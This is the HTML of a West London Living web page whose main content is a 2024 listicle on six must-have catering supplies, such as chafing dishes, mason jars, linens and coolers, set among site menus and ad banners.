	<option class="level-0" value="90009">Danny Shahid, the luxury watch expert behind Diamond Watches London</option>
	<option class="level-0" value="23510">Darshana Shilpi Rouget</option>
	<option class="level-0" value="101151">Deborah Fleming, founder of Pistol Panties</option>
	<option class="level-0" value="3524">DiGuardo</option>
	<option class="level-0" value="6329">Dote</option>
	<option class="level-0" value="3528">E.K.A</option>
	<option class="level-0" value="205747">Emma Wallace</option>
	<option class="level-0" value="3831">Eric Bompard </option>
	<option class="level-0" value="3701">Exchange</option>
	<option class="level-0" value="21920">Fleur b.</option>
	<option class="level-0" value="252684">Florence Spurling</option>
	<option class="level-0" value="234384">Founders of Last Yarn, Deborah Lyons and Piarvé Wetshi</option>
	<option class="level-0" value="3599">Graffik Gallery</option>
	<option class="level-0" value="31581">Hannah Ollichon</option>
	<option class="level-0" value="38704">Hayley Menzies</option>
	<option class="level-0" value="24318">Herbie Mensah Vintage</option>
	<option class="level-0" value="82457">Interview with the Founders of London Basin Company</option>
	<option class="level-0" value="3474">Jada Styles</option>
	<option class="level-0" value="39079">James Pryce</option>
	<option class="level-0" value="31362">Jasper Garvida</option>
	<option class="level-0" value="84722">Jessica Russell Flint</option>
	<option class="level-0" value="30403">Jewellery designer Annie Haak</option>
	<option class="level-0" value="18044">Julia Cameron</option>
	<option class="level-0" value="37000">Julie Townend</option>
	<option class="level-0" value="47786">Juliet Travers</option>
	<option class="level-0" value="11993">Kaneshka</option>
	<option class="level-0" value="89697">Katya Wildman, founder of the inclusive luxury dress range, Bombshell</option>
	<option class="level-0" value="92885">Lauren Dickinson Clarke</option>
	<option class="level-0" value="3622">Lily Gardner</option>
	<option class="level-0" value="231639">Local novelist &amp; travel writer, Lucy Lord</option>
	<option class="level-0" value="111606">London dress designer, Zoe Vine</option>
	<option class="level-0" value="98264">Luba Mushtuk</option>
	<option class="level-0" value="32819">Lucy Choi</option>
	<option class="level-0" value="230177">Lucy Macnamara</option>
	<option class="level-0" value="18732">LUX FIX</option>
	<option class="level-0" value="3431">Made in Heaven</option>
	<option class="level-0" value="3444">Maharani</option>
	<option class="level-0" value="13374">Mania Mia</option>
	<option class="level-0" value="3631">Mary Portas&#039; Living &amp; Giving, Notting Hill</option>
	<option class="level-0" value="3459">Mauly Langston</option>
	<option class="level-0" value="37688">Meg Randell</option>
	<option class="level-0" value="3479">Merchant Archive</option>
	<option class="level-0" value="15449">Mungo &amp; Maud</option>
	<option class="level-0" value="3359">Myriad</option>
	<option class="level-0" value="24739">Nina Deckers</option>
	<option class="level-0" value="3436">Number 35</option>
	<option class="level-0" value="3470">Old Hat</option>
	<option class="level-0" value="106142">One of a Style founder, Stefania Bartolomei</option>
	<option class="level-0" value="3680">Online fashion boutique Kailique</option>
	<option class="level-0" value="3645">Orit</option>
	<option class="level-0" value="205057">Pearl Lowe</option>
	<option class="level-0" value="8175">Pistol Panties</option>
	<option class="level-0" value="29217">Pocket London</option>
	<option class="level-0" value="20765">Polar Black Events</option>
	<option class="level-0" value="3655">Portobello Design and Art Market</option>
	<option class="level-0" value="3377">R.S.Currie &amp; Co</option>
	<option class="level-0" value="225166">Rachel Stepanek, founder of Mpira Richmond</option>
	<option class="level-0" value="286103">Raishma, Marylebone based fashion designer</option>
	<option class="level-0" value="10793">Rellik</option>
	<option class="level-0" value="19559">Retro Woman</option>
	<option class="level-0" value="33594">Sanyukta Shrestha</option>
	<option class="level-0" value="276919">Sarah Ferreira Interiors</option>
	<option class="level-0" value="3404">Selina Blow</option>
	<option class="level-0" value="16092">Sera Hersham-Loftus</option>
	<option class="level-0" value="12260">Séraphine</option>
	<option class="level-0" value="37467">Shika Bodani</option>
	<option class="level-0" value="3385">Silvia Nayla</option>
	<option class="level-0" value="97072">Simon Burstein, founder of The Place London</option>
	<option class="level-0" value="55228">Sophia Cartwright</option>
	<option class="level-0" value="16674">Sophie Conran</option>
	<option class="level-0" value="3727">Sophie Harley</option>
	<option class="level-0" value="13785">Style School</option>
	<option class="level-0" value="7526">Summerill &amp; Bishop</option>
	<option class="level-0" value="239943">Sundays Sleepwear</option>
	<option class="level-0" value="3486">Supermarket Sarah</option>
	<option class="level-0" value="204022">Susana Lorena, founder of Maison SL</option>
	<option class="level-0" value="3506">Suzannah</option>
	<option class="level-0" value="235749">Tansy Haak from Kind Collection</option>
	<option class="level-0" value="4891">The Merchant</option>
	<option class="level-0" value="21561">The Portobello Antique Store</option>
	<option class="level-0" value="33605">Tom Cridland</option>
	<option class="level-0" value="38936">Vahan Hovhannisyan</option>
	<option class="level-0" value="9000">Vanleles Diamonds </option>
	<option class="level-0" value="29897">Wendy Wilson, Closet London</option>
	<option class="level-0" value="3151">West London Art Factory</option>
	<option class="level-0" value="4650">Wild at Heart</option>
	<option class="level-0" value="3673">Wolf &amp; Badger</option>
	<option class="level-0" value="38200">Zoe Partridge</option>
</select>
    
    <input type="hidden" name="post_type" value="know-about-style" />
    
    <!-- <select name="monthnum">
  		<option value="">-- Select Month --</option> 
  			<option value='https://www.westlondonliving.co.uk/2025/11/?post_type=know-about-style'> November 2025 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2025/07/?post_type=know-about-style'> July 2025 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2024/12/?post_type=know-about-style'> December 2024 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2024/04/?post_type=know-about-style'> April 2024 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2024/02/?post_type=know-about-style'> February 2024 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/12/?post_type=know-about-style'> December 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/11/?post_type=know-about-style'> November 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/08/?post_type=know-about-style'> August 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/06/?post_type=know-about-style'> June 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/11/?post_type=know-about-style'> November 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/06/?post_type=know-about-style'> June 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/05/?post_type=know-about-style'> May 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/03/?post_type=know-about-style'> March 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/02/?post_type=know-about-style'> February 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/11/?post_type=know-about-style'> November 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/08/?post_type=know-about-style'> August 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/06/?post_type=know-about-style'> June 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/05/?post_type=know-about-style'> May 2021 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2021/03/?post_type=know-about-style'> March 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/01/?post_type=know-about-style'> January 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/12/?post_type=know-about-style'> December 2020 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2020/10/?post_type=know-about-style'> October 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/08/?post_type=know-about-style'> August 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/05/?post_type=know-about-style'> May 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2019/09/?post_type=know-about-style'> September 2019 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2019/02/?post_type=know-about-style'> February 2019 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/08/?post_type=know-about-style'> August 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/07/?post_type=know-about-style'> July 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/06/?post_type=know-about-style'> June 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/05/?post_type=know-about-style'> May 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/03/?post_type=know-about-style'> March 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/02/?post_type=know-about-style'> February 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/01/?post_type=know-about-style'> January 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/12/?post_type=know-about-style'> December 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/08/?post_type=know-about-style'> August 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/04/?post_type=know-about-style'> April 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/03/?post_type=know-about-style'> March 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/02/?post_type=know-about-style'> February 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/11/?post_type=know-about-style'> November 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/09/?post_type=know-about-style'> September 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/07/?post_type=know-about-style'> July 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/05/?post_type=know-about-style'> May 2015 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2015/04/?post_type=know-about-style'> April 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/03/?post_type=know-about-style'> March 2015 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2014/09/?post_type=know-about-style'> September 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/08/?post_type=know-about-style'> August 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/06/?post_type=know-about-style'> June 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/05/?post_type=know-about-style'> May 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/03/?post_type=know-about-style'> March 2014 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2013/12/?post_type=know-about-style'> December 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/11/?post_type=know-about-style'> November 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/09/?post_type=know-about-style'> September 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/08/?post_type=know-about-style'> August 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/05/?post_type=know-about-style'> May 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/04/?post_type=know-about-style'> April 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/01/?post_type=know-about-style'> January 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/12/?post_type=know-about-style'> December 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/11/?post_type=know-about-style'> November 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/09/?post_type=know-about-style'> September 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/08/?post_type=know-about-style'> August 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/07/?post_type=know-about-style'> July 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/06/?post_type=know-about-style'> June 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/05/?post_type=know-about-style'> May 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/04/?post_type=know-about-style'> April 2012 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2012/03/?post_type=know-about-style'> March 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/02/?post_type=know-about-style'> February 2012 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2012/01/?post_type=know-about-style'> January 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/12/?post_type=know-about-style'> December 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/11/?post_type=know-about-style'> November 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/10/?post_type=know-about-style'> October 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/08/?post_type=know-about-style'> August 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/07/?post_type=know-about-style'> July 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/06/?post_type=know-about-style'> June 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/05/?post_type=know-about-style'> May 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/04/?post_type=know-about-style'> April 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/03/?post_type=know-about-style'> March 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/11/?post_type=know-about-style'> November 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/10/?post_type=know-about-style'> October 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/09/?post_type=know-about-style'> September 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/08/?post_type=know-about-style'> August 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/07/?post_type=know-about-style'> July 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/06/?post_type=know-about-style'> June 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/05/?post_type=know-about-style'> May 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/04/?post_type=know-about-style'> April 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/02/?post_type=know-about-style'> February 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/01/?post_type=know-about-style'> January 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/12/?post_type=know-about-style'> December 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/11/?post_type=know-about-style'> November 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/10/?post_type=know-about-style'> October 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/09/?post_type=know-about-style'> September 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/07/?post_type=know-about-style'> July 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/06/?post_type=know-about-style'> June 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/05/?post_type=know-about-style'> May 2009 &nbsp;(1)</option>
	</select> -->
    
    <select name='monthnum'>
  		<option value='' selected='selected'>-- Month --</option>
  		<option value="1">January</option>
        <option value="2">February</option>
  		<option value="3">March</option>
        <option value="4">April</option>
        <option value="5">May</option>
        <option value="6">June</option>
        <option value="7">July</option>
        <option value="8">August</option>
        <option value="9">September</option>
        <option value="10">October</option>
        <option value="11">November</option>
        <option value="12">December</option>
	</select>
    
    <input type="submit" id="searchsubmit" value="Go" />
</form>        
    </div>
	<div id="homepage_mpu_top"></div>
</div>

<div id="centre_col">

			

	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/tips-for-first-time-online-casino-players/" rel="prev"><span class="meta-nav">&larr;</span> Tips for First-Time Online Casino Players</a></div>
		<div class="nav-next"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/why-are-fewer-young-people-driving/" rel="next">Why are fewer young people driving? <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-above -->

	<div id="post-233738" class="post-233738 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		
	        <img width="620" height="390" src="https://www.westlondonliving.co.uk/wp-content/uploads/2016/07/handling-food-with-glove-620x390.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2016/07/handling-food-with-glove.jpg 620w, https://www.westlondonliving.co.uk/wp-content/uploads/2016/07/handling-food-with-glove-300x189.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />
			    
	    	    
		<h1 class="entry-title">Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer</h1>

		<div class="entry-meta">
	    
	    	 
	        	Posted on February 5, 2024  
						
				        
	            
	                
	        	        
		</div><!-- .entry-meta -->

		<div class="entry-content">

	    	<!-- Sub event content -->
	    	
	    		<p><span style="font-weight: 400;">Welcome to our latest article, where we delve into professional catering and equip you with the supplies needed to achieve perfection. Whether you are a seasoned caterer or just starting in the industry, having the right tools and equipment is critical to delivering exceptional culinary experiences to your clients. </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">This article will discuss the top six must-have supplies that every caterer must possess, ranging from high-quality serving trays to versatile chafing dishes. Join us as we explore the catering realm, highlighting the importance of precision, efficiency, and attention to detail. Let&#8217;s embark on this journey together and discover how these supplies can elevate your catering service.</span></p>
<p>&nbsp;</p>
<h2><b>Stock Up on Disposables</b><span style="font-weight: 400;"> </span></h2>
<p><span style="font-weight: 400;">When it comes to catering significant events, disposable supplies are a true lifesaver. They save time and effort in cleaning up afterward and ensure the utmost hygiene and convenience for both the caterer and the guests. Imagine the ease of simply disposing of used paper plates, cups, cutlery, napkins, and tablecloths without worrying about washing or sanitation.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Moreover, these essential items come in a wide range of sizes and designs, making catering to different events and themes a breeze. Whether it&#8217;s an elegant wedding reception or a casual backyard barbecue, there are disposable supplies to suit every occasion. From sleek and modern designs to fun and vibrant patterns, you can effortlessly create the perfect atmosphere and aesthetic for your event.</span></p>
<p>&nbsp;</p>
<h2><b>Mason Jars for Presentation</b></h2>
<p><span style="font-weight: 400;">In recent years, the use of mason jars in catering has become increasingly popular. These versatile and stylish glass containers add charm to your presentation and serve as functional vessels for beverages, desserts, salads, and more. They come in various sizes and styles, making creating a cohesive look for your event&#8217;s theme easy.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Mason jars are also perfect for individual servings, allowing guests to transport and enjoy their food easily without any mess. Additionally, they can be reused multiple times, making them a more environmentally friendly option than disposable containers. Find more information at </span><a rel="follow" href="https://cmjjgourmet.com/"><span style="font-weight: 400;">https://cmjjgourmet.com/</span></a><span style="font-weight: 400;">.</span></p>
<p>&nbsp;</p>
<h2><b>Chaffing Dishes and Sterno Fuel</b></h2>
<p><span style="font-weight: 400;">No caterer&#8217;s arsenal is complete without chafing dishes and sterno fuel. These essential supplies keep your food warm and fresh, ensuring that all your dishes are served at the perfect temperature. Chafing dishes come in various sizes and designs, from classic stainless steel to sleek and modern options. They serve as functional equipment and add an elegant touch to your buffet or serving station.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Sterno fuel, or chafing dish fuel, is a must-have for any caterer. It provides consistent and reliable heat to keep your dishes warm throughout the event without the risk of fire hazards. This versatile and affordable fuel source is available in gel, wick, or canned form, making finding the perfect option for your needs easy.</span></p>
<p>&nbsp;</p>
<h2><b>Service Tools</b></h2>
<p><span style="font-weight: 400;">Besides food and presentation, serving your guests efficiently is crucial for a successful catering event. Investing in high-quality service tools such as serving trays, tongs, spoons, and spatulas is essential. These tools make it easier to handle and serve food and add a professional touch to your service.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">When choosing service tools, opt for durable and ergonomic options that can withstand regular use and ensure comfort for your staff. Additionally, consider investing in different sizes and designs to cater to various types of food and dishes.</span></p>
<p>&nbsp;</p>
<h2><b>Tablecloths/Linens</b></h2>
<p><span style="font-weight: 400;">Using tablecloths and linens is often an overlooked yet crucial aspect of catering. These essential supplies not only add a touch of elegance and sophistication to your event, but they also serve a practical purpose. They protect tables from spills, scratches, and stains, ensuring guests can enjoy their meals without inconvenience. With a wide range of fabrics, colors, and patterns, you can easily find tablecloths and linens that perfectly complement your event&#8217;s theme, adding a cohesive and visually appealing element to the overall ambiance.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Investing in high-quality and wrinkle-resistant linens is a must for any professional presentation. Not only do they create a polished and refined look, but they also save you time and effort in both setup and cleanup. By choosing durable and easy-to-maintain linens, you can ensure that your event runs smoothly and that your guests are impressed by the attention to detail.</span></p>
<p>&nbsp;</p>
<h2><b>Coolers With Ice</b></h2>
<p><span style="font-weight: 400;">Lastly, coolers with ice are an absolute must-have for any catering event. These portable cooling units not only ensure that your perishable food and beverages stay fresh and at the appropriate temperature throughout the event, but they also provide convenience when transporting food from one location to another.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">When choosing coolers, opting for durable and well-insulated options that can effectively maintain a consistent temperature is highly recommended. It will guarantee that your food and drinks remain in their ideal condition and ready to be enjoyed by your guests. Additionally, consider investing in coolers of different sizes to cater to various event sizes and types. This way, you can easily accommodate culinary requirements, whether an intimate gathering or a large-scale celebration.</span></p>
<p>&nbsp;</p>
<h2><b>Conclusion</b></h2>
<p><span style="font-weight: 400;">In conclusion, having the right supplies is crucial for a successful catering service. From disposables for convenience and hygiene to chafing dishes for temperature control, these essential supplies play a significant role in delivering exceptional culinary experiences. By stocking up on these top six must-have supplies, you can elevate your catering service and impress your clients with precision, efficiency, and attention to detail.</span></p>
<p><br style="font-weight: 400;" /><br style="font-weight: 400;" /></p>

	    	
			  

			
			
		</div><!-- .entry-content -->

		
		<div class="entry-utility">
	    
	    	<div class="sharethis_div"><span class='st_facebook' st_title='Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer' st_url='https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/'></span><span class='st_twitter' st_title='Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer' st_url='https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/'></span><span class='st_sharethis' st_title='Catering to Perfection: The Top 6 Must-Have Supplies for Every Caterer' st_url='https://www.westlondonliving.co.uk/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/'></span></div>        
			<a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>				        
		</div><!-- .entry-utility -->

	</div><!-- #post-## -->

	<div id="nav-below" class="navigation">
		<div class="nav-previous"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/tips-for-first-time-online-casino-players/" rel="prev"><span class="meta-nav">&larr;</span> Tips for First-Time Online Casino Players</a></div>
		<div class="nav-next"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/why-are-fewer-young-people-driving/" rel="next">Why are fewer young people driving? <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-below -->

	
            
</div>

			</div><!-- #content -->

<div id="secondary" class="widget-area" role="complementary">
	<div id="homepage_mpu_mobile"></div>
	<div id="skyscraper-ads-top"><div><p><a rel="follow" href="http://fourfeathers.co.uk" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-26751" alt="WLL_Ad_v1" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2014/09/WLL_Ad_v1.jpg" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/WLL_Ad_v1.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/WLL_Ad_v1-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div><div><p><a rel="follow" href="https://www.moroccanbazaar.com/?utm_source=display&amp;utm_medium=referral&amp;utm_content=wll250817" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-39517" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2017/08/Moroccan-Bazaar-Showroom-Banner.png" alt="Moroccan Bazaar Showroom Banner" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/Moroccan-Bazaar-Showroom-Banner.png 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/Moroccan-Bazaar-Showroom-Banner-104x390.png 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
    <div id="subscribe-ad">			<div class="textwidget"><a href="/newsletter">Subscribe to our FREE weekly newsletter</a></div>
		</div>
    <div id="skyscraper-ads-bottom"><div><a href="https://bybloom.co.uk" target="_blank" rel="noopener"><img width="160" height="600" src="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg" class="image wp-image-216295  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
</div>

</div><!-- #main -->
  
<div id="footer_ads" class="clearfix">
	<a href="/newsletter" target="_blank" class="subscribe_btn_big">Subscribe to our FREE weekly newsletter</a>

	<a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_btn">Come say hello on facebook</a>

    <div id="footer_banner">
    	<div>
<!-- 	    	<script type="text/javascript">
				google_ad_client = "ca-pub-2749893784747524";
				/* 728x90, created 10/19/09 */
				google_ad_slot = "6459966730";
				google_ad_width = 728;
				google_ad_height = 90;
			</script>
			<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script> -->
		</div>
    </div>

</div>  
    
</div><!-- #wrapper -->


	<div id="footer" role="contentinfo">
		<div id="colophon">
            
			

<div id="footer-widget-area" role="complementary">

	<div id="footer-logo">
		<a href="https://www.westlondonliving.co.uk/" style="display: block; margin-bottom: 15px;"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_footer_logo.gif" alt="West London Living" style="display: block;" /></a>
        <a href="http://www.handpickedmedia.co.uk" target="_blank"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/handpicked-media-logo.gif" alt="Handpicked Media" /></a>
	</div>

		<div id="first" class="widget-area">
		<h3 class="widget-title">Pages</h3><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-333"><a href="https://www.westlondonliving.co.uk/">Home</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.westlondonliving.co.uk/people/">People</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.westlondonliving.co.uk/interiors-design/">Interiors &#038; Design</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.westlondonliving.co.uk/websites-we-like/">Websites we like</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.westlondonliving.co.uk/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-32321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32321"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-15311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.westlondonliving.co.uk/site-map/">Site Map</a></li>
</ul></div>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area">
		<h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
